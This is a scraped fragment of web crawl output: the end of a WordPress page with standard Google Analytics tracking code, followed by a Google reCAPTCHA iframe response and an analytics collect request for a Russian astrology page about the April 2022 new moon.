  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84920788-1', 'auto');
  ga('send', 'pageview');
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769256273 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UaUD10QYoMqMG57tyjvOBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769284118438');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=340172898&t=pageview&_s=1&dl=https%3A%2F%2Fthesecretslife.com%2Fnovolunie-v-aprele-2022%2F&ul=en-us%40posix&dt=%D0%9D%D0%BE%D0%B2%D0%BE%D0%BB%D1%83%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D0%90%D0%BF%D1%80%D0%B5%D0%BB%D0%B5%202022%3A%20%D0%AD%D0%BC%D0%BE%D1%86%D0%B8%D0%B8%20%D0%B8%20%D0%B8%D1%81%D1%86%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2143231322&gjid=425609189&cid=1798368800.1769284115&tid=UA-84920788-1&_gid=1315683141.1769284115&_r=1&_slc=1&z=943006798
body_size: -452
content:
2,cG-R9MS5N7GQ8